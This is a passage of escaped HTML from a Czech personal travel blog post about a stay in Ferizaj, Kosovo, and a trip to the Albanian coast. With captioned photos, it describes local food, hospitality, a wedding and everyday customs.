src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyaPHeDEml0Y3E2BcS4mvQ_OOt-KxlTmTxPx2c2TO92W0E0M_DVokx3lPMUBNhEAxyj3EBoyjLNIOAl5xR2-jZP5kPnBFPX5eyaAb2UyCvpJEMHCs1flqDe59_jrQwA82uZ-OG30p5Rk\/s400\/IMG_0029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort. Zrovna se tam fotila nevěsta se ženichem a určitě budou mít krásné fotky!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nV této zemi je náboženství jasné. Žijí tu muslimové. Zrovna ve Ferizaj poměrně moderní. Jsou hrozně tolerantní, ochotní a hodní. Já jsem se u Urtýniny rodiny cítila božsky. Opravdu. Takhle hezky se o mě nestarají ani doma! Taky jsem si všimla toho, že jsou hodně rodinně založení. A neuvěřitelně moc si pomáhají navzájem. Takže se přede mnou ani neopovažujte hanit muslimy nějakejma kecama. Pravý muslim nesmí zabít sebe ani nikoho jiného, protože by mu to Alláh neodpustil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczzPckBZfibot_nVtjSpitZ4AkZbEt-XM4Do2aQOHxPQIDRvHulD9jU6Nr8Ny5UktVq0p9dN-iP3sgndfeJwTlbUQgtUB8kX1Y_EXF3PMcbCR6Nm5_kJiuh-i56CxB4Wko0sUrivEwB0\/s1600\/IMG_0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczzPckBZfibot_nVtjSpitZ4AkZbEt-XM4Do2aQOHxPQIDRvHulD9jU6Nr8Ny5UktVq0p9dN-iP3sgndfeJwTlbUQgtUB8kX1Y_EXF3PMcbCR6Nm5_kJiuh-i56CxB4Wko0sUrivEwB0\/s400\/IMG_0009.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMešita ve Ferizaj. Je krásná. A hned vedle byla synagoga.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nJejich obvyklé jídlo se jmenuje Pita. Je to těsto s náplní. Já měla s bramborama a špenátem a můžu vám říct, že tohle jídlo mi rozhodně bude chybět! Jejich zákusky jsou neuvěřitelně sladké. Netuším z čeho jsou, ale jsou fakt hodně sladké.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsquz7exerb8lQ2opT9K-C5pCrMfA9jLiorMoKH0rMVdQ98zz0lFTy_pWak7rWqIZ3xNUl1dIB8zeVSbEzmxTlPah0gia43VN3MhYzSIDVSLILrWEXjMbN5x8p1ooTiBcDkLUz97eGC2U\/s1600\/IMG_4095.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsquz7exerb8lQ2opT9K-C5pCrMfA9jLiorMoKH0rMVdQ98zz0lFTy_pWak7rWqIZ3xNUl1dIB8zeVSbEzmxTlPah0gia43VN3MhYzSIDVSLILrWEXjMbN5x8p1ooTiBcDkLUz97eGC2U\/s400\/IMG_4095.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPita s bramborama.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nKaždý kdo čte můj blog ví, že mám tři tetování. Mohli jste se o nich dočíst \u003Ca href=\"http:\/\/gabux-creativity.blogspot.cz\/2016\/09\/me-telo-jako-platno.html\"\u003E\u003Cb\u003Etady\u003C\/b\u003E\u003C\/a\u003E a\u003Cb\u003E \u003Ca href=\"http:\/\/gabux-creativity.blogspot.cz\/2016\/08\/tetovani-nejcastejsi-otazky.html\"\u003Etady\u003C\/a\u003E.\u003C\/b\u003E A co na ně říkali? Koukali na ně. Hodně. A byli neuvěřitelně zvědaví, co znamenají. Ale žádné odsouzení jsem nepostřehla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYh2Jh-de2vY5-dVar4KxYXqj7b9PaiqMlhhk2_SEqBd6ysUc3jFU1z3zI1eZfzTie4W0-elr4EObbOX9AuwP0Etniy0cheEPCpaIRQZqjE71YSlxgMcUr6DKqXHlQR3C-KLSqf3-mkrc\/s1600\/IMG_3998.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1600\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYh2Jh-de2vY5-dVar4KxYXqj7b9PaiqMlhhk2_SEqBd6ysUc3jFU1z3zI1eZfzTie4W0-elr4EObbOX9AuwP0Etniy0cheEPCpaIRQZqjE71YSlxgMcUr6DKqXHlQR3C-KLSqf3-mkrc\/s400\/IMG_3998.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENejlepší zákusek na světě. Jejich klasický. Vespod 8 druhů mléka, piškot a božskej karamel.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nVždycky, když jsme někam šly, tak tam bylo mrtě moc chlapů. Fakt hodně. Tolik chlapů pohromadě jsem snad nikde jinde neviděla. Taky se všude ptali, odkud jsem. A moje jméno vyslovovali jako Gabriéla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiraj43WENNMyxuS8gqXRpBPzoHUTidQ_dXg4dx8DCjmh_UDXTne3jD67S47hY_d1I8V50ZK0jsHYUo4HPWTK-f1nV-to60_vnjeD4pK6-xDIIH6QHpnYX0imjb7M2bfu0rsvpt7HALS0I\/s1600\/IMG_4097.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiraj43WENNMyxuS8gqXRpBPzoHUTidQ_dXg4dx8DCjmh_UDXTne3jD67S47hY_d1I8V50ZK0jsHYUo4HPWTK-f1nV-to60_vnjeD4pK6-xDIIH6QHpnYX0imjb7M2bfu0rsvpt7HALS0I\/s400\/IMG_4097.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETenhle bar se mi neuvěřitelně líbil. A vždy, když přišly ženy a neměly si kam sednout, tak je nějací muži pustili.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nVšimla jsem si, že nejčastěji mají iPhone nebo Samsung. Také je tam všude neuvěřitelně hrozně much. Velmi kouří. Ale fakt hodně. Ale jedna krabička u nich stojí kolem čtyřiceti korun, takže...\u003Cbr \/\u003E\nA mají hodně zajímavé vedení. No posuďte sami! :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzWqC5CXIL-TYC_A8QMVFM3PJ8Rk-SkWzFCCHr1XFs75Nx9Ogc7LOfB_mHdYwz2SsN7iu5w0X4wqdtIU68YXxO6NtF6BClo5fPT7oKmH1RmkZgNPsK3iFhSowvYREQDHBtk60W0uZpsLc\/s1600\/IMG_3856.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzWqC5CXIL-TYC_A8QMVFM3PJ8Rk-SkWzFCCHr1XFs75Nx9Ogc7LOfB_mHdYwz2SsN7iu5w0X4wqdtIU68YXxO6NtF6BClo5fPT7oKmH1RmkZgNPsK3iFhSowvYREQDHBtk60W0uZpsLc\/s400\/IMG_3856.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHustý, že jo?!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nZ čeho jsem měla strašný depky bylo to, že nevedou zábradlí. Na balkóně, na schodech, nikde! Nebojím se výšek, ale tohle mi dobře nedělalo. Znám svoji šikovnost.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGIVyJaIr3RejSv1jnRRp7LxpbtwptbcclpsAT_Yhxyxqk6kdRaStVDpfmV3PeidajG6fmgjZsCdph_Ku-Iaad6LMT0JiN9T6jwi7NhwkfkRpffVGq1r7pMS4-gUIR8NvhhDkGMxLO9Q\/s1600\/IMG_3853.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1415\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGIVyJaIr3RejSv1jnRRp7LxpbtwptbcclpsAT_Yhxyxqk6kdRaStVDpfmV3PeidajG6fmgjZsCdph_Ku-Iaad6LMT0JiN9T6jwi7NhwkfkRpffVGq1r7pMS4-gUIR8NvhhDkGMxLO9Q\/s400\/IMG_3853.jpg\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETady můžete vidět i kousek té synagogy.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA víte co je ještě zajímavé? Hodně se jim mění nálady. Pojem náladová u nich dostává úplně jiný význam. A taky hodně křičí. Stojí od sebe 30 cm a křičí na sebe, jako by byli od sebe 10 metrů. A jsou hodně pyšní na svoji vlajku. Mají ji všude. Ale já se jim nedivím, je opravdu pěkná! Ještě mě tak napadá, že jsou opravdu hodně kontaktní. Zdraví se potřesením ruky a pusou na obě tváře. Loučí se stejně. A celkově.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gq96RjGm_q_W8H3JA3PnSrRnjeAzsACTrEppZDwimmsM_rScX8OPTBiBtL-PwiHYQEyxXAfH3UVBlKOCSZhYrAxU5gt_-M91mnPY3DHTRPGVr5Vl5p1e5v5KyRdCkRyyIOyJ4j-XmU0\/s1600\/IMG_0178.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gq96RjGm_q_W8H3JA3PnSrRnjeAzsACTrEppZDwimmsM_rScX8OPTBiBtL-PwiHYQEyxXAfH3UVBlKOCSZhYrAxU5gt_-M91mnPY3DHTRPGVr5Vl5p1e5v5KyRdCkRyyIOyJ4j-XmU0\/s400\/IMG_0178.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMost lásky někde na výletě. A komentář Urtý? \"Tolik zlomených srdcí\"\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nKdyž se \u0026nbsp;na odstaveček přesunu do Albánie k tomu moři. Většina věcí tu je stejná. Ale jejich libůstkou jsou krávy. Jsou na silnici s jejich pasákem (nevím, jak se mu říká) nebo i bez něj. Auta je neštvou, ony si prostě jdou svým tempem a roztahují se, jak se jim chce. Nebo také byl podél \"potok\" a přes něj provázek a amatérský \"vor\" nebo velmi nestabilní mostek z random dřeva. Také jsou podél silnice \"stánky\" pod kterými je gauč nebo křeslo a před tím zboží.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLyawa54wX9zfS8PmeSYL8cV9aaxgXKOcpApGN81aRPdMJZ6xDcpBfpkm4brZq02r3MU1as3eEQkA41FsIb-p7fd9zjuFzMGRcposRLazRRe6IyLSCfHd6CJPGLXNRoPlQt1AWWJxf8mE\/s1600\/IMG_4030.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"1600\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLyawa54wX9zfS8PmeSYL8cV9aaxgXKOcpApGN81aRPdMJZ6xDcpBfpkm4brZq02r3MU1as3eEQkA41FsIb-p7fd9zjuFzMGRcposRLazRRe6IyLSCfHd6CJPGLXNRoPlQt1AWWJxf8mE\/s400\/IMG_4030.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBylo tam krásně!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nMusím upozornit, že před nedávnem neměli vodu ani elektřinu v Kosově a je to poměrně chudá země. Ale má svoje kouzlo. Její kouzlo je v té živosti kolem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV2bNh2B6IkjIooEVwJcV2Z6qD0Mb4BDJ4dGoU8FBb4tsroTBtuDwpX3nBq26GzGY9LcTPC0LLjk8QgpvmUr5V1cIvBfOxDFDvcMV-L5pKQwFuZjL5j3TzMUR3Kl2wxZ8_nyd1DYaL9Qw\/s1600\/IMG_0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV2bNh2B6IkjIooEVwJcV2Z6qD0Mb4BDJ4dGoU8FBb4tsroTBtuDwpX3nBq26GzGY9LcTPC0LLjk8QgpvmUr5V1cIvBfOxDFDvcMV-L5pKQwFuZjL5j3TzMUR3Kl2wxZ8_nyd1DYaL9Qw\/s400\/IMG_0018.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort. Nádhera ne? Někteří si mysleli, že to je fotka z Ameriky, když jsem jim ji ukázala :D\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nTaké jsem měla tu čest se zúčastnit jejich svatby. Jejich svatba je na dlouhou dobu a skládá se z mnoha věcí, ale my tam nebyli dostatečně dlouho, takže vám popíši část, u které jsem byla.\u003Cbr \/\u003E\nPro nevěstu jede celá kolona aut, které troubí, mají nahlas písničky, dělají \"bordel\", na okýnkách sedí slečny a tak. Když se přijede do rodiny nevěsty, tak je tam takový zvyk, který vám nedokáži ani popsat. Ale bylo to dost emotivní, protože ta rodina předává jejich slečnu do nové rodiny o kterou se bude starat. Je tam totiž zvykem, že o všechny se stará žena. Pak se stejným způsobem jelo zpátky a pak už se jen oslavovalo. To všechno bez alkoholu. Oni se umí bavit bez alkoholu. Oni totiž slaví už pár dní před cestou pro nevěstu. Tančí, zpívají, baví se, jí. Prostě se pár dní před svatbou schází rodina ženicha po večerech a slaví.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8wlXLlfMB3a2jEBLQEog8kSuc9EVIMJ7KqIcSbZ6TnspZCVNfnLfGiEwaJfxiYvq-kZm0vU0lpIOvZknqM490czjPnEmXJSHPjQVwopLZIb_grvgT5cTs6p-PAPctjL_00otpJN4F8Po\/s1600\/IMG_4195.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8wlXLlfMB3a2jEBLQEog8kSuc9EVIMJ7KqIcSbZ6TnspZCVNfnLfGiEwaJfxiYvq-kZm0vU0lpIOvZknqM490czjPnEmXJSHPjQVwopLZIb_grvgT5cTs6p-PAPctjL_00otpJN4F8Po\/s400\/IMG_4195.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAle slušelo nám to, že jo?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nTady můžete vidět některá jídla. Mají tam výbornou paštiku, po které se mi bude stýskat. Pak zrníčka. Jsou super návykové a fakt dobré. Mohl by to začít nějaký obchod nabízet. Pak můžete vidět turka. Musím říct, že jsem si ho tam zamilovala. Oni tomu říkají pravý turek. A je fakt dobrej a jemnej! A pak drobnosti, co jsem měla na cestu a nesnědla jsem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwdldsGHkDuGI4lHaUmHIqZp_ExaBcn7aAiKniZ8mkcPCtiV4OPNaEYCQ2YwsZblgLX-5fAvOh78dM4Y4EtPBjChUisros6smxHXXNBDK9rOwGKJHlfaASPLgqIP71EHv-xLimqE_p-E\/s1600\/IMG_4158.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"1600\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwdldsGHkDuGI4lHaUmHIqZp_ExaBcn7aAiKniZ8mkcPCtiV4OPNaEYCQ2YwsZblgLX-5fAvOh78dM4Y4EtPBjChUisros6smxHXXNBDK9rOwGKJHlfaASPLgqIP71EHv-xLimqE_p-E\/s400\/IMG_4158.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E♥♥♥♥♥\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nDomů jsme jeli autem. Mě vyhazovali v Českých Budějovicích a já pak jela za babičkou na Moravu. Dohromady mi cesta zabrala 28 hodin a řeknu vám - zlaté letadlo! Byla jsem utahaná, smradlavá a pak i docela protivná.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDu0AU7xGGhEm4Ro_6DwvHkNZvl3rUUCqkvowgUB_Mq65q5wwkdXHiVRNEAwh_FfP6K3rMwg9R_aPoeLvx2lxkQ450gySiVTZZT03T8_2RdrBP4ZzCRFgaqCC_BNWz5k9ckQRafErjgU\/s1600\/IMG_0006.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDu0AU7xGGhEm4Ro_6DwvHkNZvl3rUUCqkvowgUB_Mq65q5wwkdXHiVRNEAwh_FfP6K3rMwg9R_aPoeLvx2lxkQ450gySiVTZZT03T8_2RdrBP4ZzCRFgaqCC_BNWz5k9ckQRafErjgU\/s400\/IMG_0006.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETaktéž z Ferizaj. Ale netuším, co to je.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nTak jsem vám hezky shrnula, co jsem tam tak zjistila. Musím říct, že jsem si to užila, i když ne všechny chvíle byly růžové. Ono se to nezdá, ale s Urtý jsme spolu strávily více jak 10 dní a to nonstop, což je dost velkej záhul.\u003Cbr \/\u003E\nA víte, co mi bude ještě chybět? Ti lidi!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_sHeHlwtii4RulAQiez10YkxlcaDlJVsP9nIqM9bMbH1ahSOjF95IrNo9oHYfsx3qccpIhrWh4R9X0WlBG1qVHCaE2ITMOnMycpFbBiJhLvYvVlglOANVywtQraYc97vqU-CyAMAU34A\/s1600\/IMG_0041.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1218\" data-original-width=\"1600\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_sHeHlwtii4RulAQiez10YkxlcaDlJVsP9nIqM9bMbH1ahSOjF95IrNo9oHYfsx3qccpIhrWh4R9X0WlBG1qVHCaE2ITMOnMycpFbBiJhLvYvVlglOANVywtQraYc97vqU-CyAMAU34A\/s400\/IMG_0041.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESloník vyfocen hlavně kvůli tetě.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA jestli vás zajímá, jak jsem s nima komunikovala, tak přes svůj osobní živý překladač. Urtýnku ♥ A s některejma cizíma anglicky.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzF6RcOm3YL_081dxOptv39Ym-Bo2SMNWqHpORm6IaLA-EZS2jXrGXw4v-b1kanET5ffUTS2bYkGHi9UeUUqjqjukoamvdvcnnBiN2YIHJ9u4TZD3gZCzx7ZSPnnwytlcR7ARnELkyEzI\/s1600\/IMG_0058.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzF6RcOm3YL_081dxOptv39Ym-Bo2SMNWqHpORm6IaLA-EZS2jXrGXw4v-b1kanET5ffUTS2bYkGHi9UeUUqjqjukoamvdvcnnBiN2YIHJ9u4TZD3gZCzx7ZSPnnwytlcR7ARnELkyEzI\/s400\/IMG_0058.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOni mají na vlajce orla. A orla najdete na spoustě míst. Ale je krásnej!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN18BAVM36ujP3Jk2PVX_esBjaqlhJ1bmu3aet99GnpN2kIS8nB7anbzAubyO3bYtIebDPp8xZFY-ycSZ22PZqIPnGzh5jjr8tHE-Ds9wWJcgPaxuVCU0gL-FjUV-qvb-3dKQbr290SKc\/s1600\/IMG_0062.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN18BAVM36ujP3Jk2PVX_esBjaqlhJ1bmu3aet99GnpN2kIS8nB7anbzAubyO3bYtIebDPp8xZFY-ycSZ22PZqIPnGzh5jjr8tHE-Ds9wWJcgPaxuVCU0gL-FjUV-qvb-3dKQbr290SKc\/s400\/IMG_0062.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA takhle to 